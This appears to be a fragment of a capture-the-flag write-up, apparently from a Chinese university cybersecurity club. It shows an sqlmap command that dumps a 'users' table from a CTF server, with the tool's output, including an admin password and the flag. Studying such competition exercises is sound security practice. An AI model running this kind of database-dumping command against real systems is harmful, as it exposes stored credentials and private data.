 python3 sqlmap.py -r 1.txt -D ctf -T users -dump -batch
[20:36:39] [INFO] resumed: 'password','varchar(300)'
[20:36:39] [INFO] fetching entries for table 'users' in database 'ctf'
[20:36:39] [INFO] retrieved: '','4',' '
[20:36:39] [INFO] retrieved: '1','7',' '
[20:36:39] [INFO] retrieved: 'admin',' ','123456'
[20:36:39] [INFO] retrieved: 'Denny',' ','HECTF{Jia_You_Weber}'
[20:36:39] [INFO] retrieved: 'Jenny',' ','Are you sure'
Database: ctf
Table: users
[5 entries]
+---------+----------+----------------------+
| name | number | password |
+---------+----------+----------------------+
| <blank> | 4 | NULL |
| 1 | 7 | NULL |
| admin | NULL | 123456 |
| Denny | NULL | HECTF{Jia_You_Weber} |
| Jenny | NULL | Are you sure |
+---------+----------+----------------------+
[20:36:39] [INFO] table 'ctf.users' dumped to CSV file 'C:\Users\lenovo\AppData\Local\sqlmap\output\101.133.164.228\dump\ctf\users.csv'
[20:36:39] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output
齐鲁师院网络安全社团
[*] ending @ 20:36:39 /2023-11-19/